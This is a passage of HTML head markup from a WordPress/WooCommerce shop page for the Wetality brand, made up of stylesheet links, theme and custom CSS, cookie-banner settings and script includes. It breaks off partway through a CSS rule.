:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='wcs-view-subscription-css' href='//wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/css/view-subscription.css?ver=3.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after">
jQuery(function(a){a("a").each(function(){a(this).attr("href")&&-1!=a(this).attr("href").indexOf("generate_wpo_wcpdf")&&a(this).attr("target","_blank")})});
</script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wetality.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script id='zxcvbn-async-js-extra'>
var _zxcvbnSettings = {"src":"https:\/\/wetality.com\/wp-includes\/js\/zxcvbn.min.js"};
</script>
<script src='https://wetality.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/wp-json/wp/v2/pages/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/my-account/" />
<link rel='shortlink' href='https://wetality.com/?p=90' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fmy-account%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fmy-account%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/my-account/lost-password/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/my-account/lost-password/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/my-account/lost-password/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/my-account/lost-password/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/my-account/lost-password/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
